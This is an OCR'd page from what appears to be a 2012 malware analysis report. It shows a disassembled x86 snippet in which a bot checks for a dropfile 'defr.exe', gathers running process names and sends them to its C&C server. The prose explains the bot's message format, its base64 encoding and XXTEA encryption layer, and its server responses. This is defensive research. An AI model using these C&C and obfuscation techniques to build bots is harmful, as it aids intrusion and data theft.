00413A83 mov eax, offset aDefr_exe ; "defr.exe"
00413A88 call findfile ; Call Procedure
00413A8D neg eax ; Two's Complement Negation
00413A8F sbb eax, eax ; Integer Subtraction with Borrow
00413A91 neg eax ; Two's Complement Negation
00413A93 test al, al ; Logical Compare
00413A95 jnz short isnotdropped ; 2a30
00413A97 xor eax, eax ; Logical Exclusive OR
00413A99 mov dword_418064, eax
00413A9E lea eax, [ebp+message] ; Load Effective Address
00413AA1 mov edx, 0C800h
00413AA6 call allocatemem ; Call Procedure
00413AAB mov eax, [ebp+message]
00413AAE call getrunningprocessnames ; Call Procedure
00413AB3 lea eax, [ebp+responsesize] ; Load Effective Address
00413AB6 push eax ; int
00413AB7 mov eax, [ebp+code]
00413ABA push eax ; outputbuffer
00413ABB mov eax, [ebp+message]
00413ABE call getlength ; Call Procedure
00413AC3 push eax ; messagesize
00413AC4 mov eax, [ebp+message]
00413AC7 push eax ; message
00413AC8 push '7' ; Anumber
00413ACA call sendandrecv ; Call Procedure
00413ACF test eax, eax ; Logical Compare
00413AD1 jz short loc_413AD7 ; Jump if Zero (ZF=1)
Figure 4. Sending message type ‘7’ when the dropfile ‘defr.exe’ is not found.
The ‘N!’ in the example above states that there isn’t a configuration file found in the registry: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\[random]\[object name used for the shared view]. The [Version ID] and [Hard-coded number] are probably used to identify the version of this bot, followed by three other randomly generated numbers. The rest is just the base64-encoded plain text message with an ‘&’ at the end.
Finally, a well-known block cipher algorithm called XXTEA is used to add one more encryption layer. The key is hard-coded in the bot and so far (as of August 2012), it hasn’t changed since we first discovered this variant in April 2012.
After receiving the initial message, if the C&C server is alive, there are mainly three kinds of response from it:
1. CMD0 – makes the client wait for about three hours and then retry.
7/13